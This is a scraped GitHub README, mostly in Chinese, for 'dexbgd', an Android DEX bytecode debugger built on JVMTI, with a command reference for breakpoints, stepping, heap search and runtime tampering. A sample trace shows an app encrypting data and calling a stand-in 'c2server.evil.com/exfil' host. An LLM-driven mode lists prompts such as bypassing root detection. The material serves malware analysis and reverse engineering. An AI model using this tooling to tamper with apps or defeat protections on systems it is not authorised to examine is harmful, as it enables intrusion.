arkup/dexbgd
GitHub: arkup/dexbgd

基于 JVMTI 的原生 Android DEX 调试器,支持字节码级单步执行、实时变量检视和运行时操控。
Stars: 2 | Forks: 0
# dexbgd - DEX 调试器
([...], "AES")
Cipher.init(1, SecretKeySpec)
Cipher.doFinal([...]) -> [encrypted bytes]
URL.("https://c2server.evil.com/exfil")
HttpURLConnection.connect()
```
### AI 辅助分析 (实验性)
将 LLM 指向调试器并让它驱动:
```
> ai Find all crypto keys used by this app and trace where the ciphertext goes
> ai ask Bypass root detection (confirms each tool call)
> ai explain What is this method doing? (read-only inspection)
```
AI 可以访问所有调试器工具 —— 它可以设置断点、单步执行、检查变量、搜索字符串并生成报告。支持 Claude API 和本地 Ollama 模型。
有关设置说明,请参阅 [doc/ai_setup.md](doc/ai_setup.md)。
## 命令参考
### 连接
```
procs / ps List debuggable processes
attach Inject agent + connect + load symbols
launch Start app + attach
connect Manual connect (127.0.0.1:12345)
disconnect / dc Disconnect
```
### 探索
```
cls [pattern] Search loaded classes
methods / m List methods
fields / f List fields
threads / thd List all threads
dis Disassemble method
u Navigate to method (WinDbg-style unassemble)
strings Search DEX constant pool
xref Find code referencing a string
xref-bp xref + set breakpoints
apk Load APK symbols
```
### 断点
```
bp [sig] [@loc] Set breakpoint
--hits N / --every N / --when "expr"
bc / bd Clear breakpoint
bc / bd * Clear all
bl List breakpoints
```
### 执行
```
c / g / F5 Continue
si / F7 Step into
s / n / F8 Step over
sout / finish / F9 Step out
pause / F6 Suspend thread
fr Force return (true/false/null/void/0/1/)
```
### 检查
```
locals / l Local variables
stack / bt Call stack
inspect / i Object fields
eval / e Evaluate (v3.getAlgorithm())
hexdump / hd Hex dump arrays/strings
hexdump / hd full Extended hex dump (32 rows)
heap Search heap instances
heapstr Search live strings
r / regs Dump registers
```
### 监视
```
watch Add expression to watch list (re-evaluated on every suspension)
unwatch Remove watch by index or expression
unwatch * Remove all watches
watch clear Same as unwatch *
e.g.
watch key
watch v3
watch v3.getAlgorithm()
```
### 书签
```
Ctrl+B Toggle bookmark at bytecode cursor
bm

标签:Android 安全, CTF 工具, Dalvik 字节码, DAST, DEX 调试器, Hook 技术, JVMTI, Root 检测绕过, Rust TUI, 云资产清单, 内存检查, 反调试对抗, 可视化界面, 堆搜索, 恶意软件分析, 目录枚举, 移动安全, 网络安全, 运行时篡改, 逆向工程, 通知系统, 隐私保护